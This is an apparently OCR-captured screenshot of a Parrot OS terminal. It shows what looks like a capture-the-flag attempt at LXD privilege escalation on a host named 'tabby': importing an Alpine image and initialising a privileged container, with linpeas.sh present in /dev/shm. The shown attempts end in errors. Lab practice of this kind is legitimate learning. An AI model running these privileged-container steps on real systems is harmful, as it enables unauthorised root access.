 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
ash@tabby:/dev/shm$ lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias parity
<ne-v3.10-x86_64-20191008_1227.tar.gz --alias parity
Error: open ./apline-v3.10-x86_64-20191008_1227.tar.gz: no such file or directory
ash@tabby:/dev/shm$ ls
ls
alpine-v3.12-x86_64-20201106_2201.tar.gz  linpeas.sh
ash@tabby:/dev/shm$ lxc image import ./alpine-v3.12-x86_64-20201106_2201.tar.gz --alias parity
<ne-v3.12-x86_64-20201106_2201.tar.gz --alias parity
ash@tabby:/dev/shm$ lxc init myimage parity -c security.privileged=true
lxc init myimage parity -c security.privileged=true
Creating parity
Error: not found
ash@tabby:/dev/shm$ lxc image  list
lxc image  list
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+--------------------------
----+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE
    |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+--------------------------
----+
| parity | 2200c6fa44be | no     | alpine v3.12 (20201106_22:01) | x86_64       | CONTAINER | 2.97MB | Nov 7, 2020 at 4:19am (U
TC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+--------------------------
----+
ash@tabby:/dev/shm$ lxc init parity -c security.privileged=true
lxc init parity -c security.privileged=true
Creating the instance
Error: No storage pool found. Please create a new storage pool
ash@tabby:/dev/shm$
ash@tabby:/dev/shm$
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Lxd Privilege Escalation... Parrot Terminal Mozilla Firefox Mozilla Firefox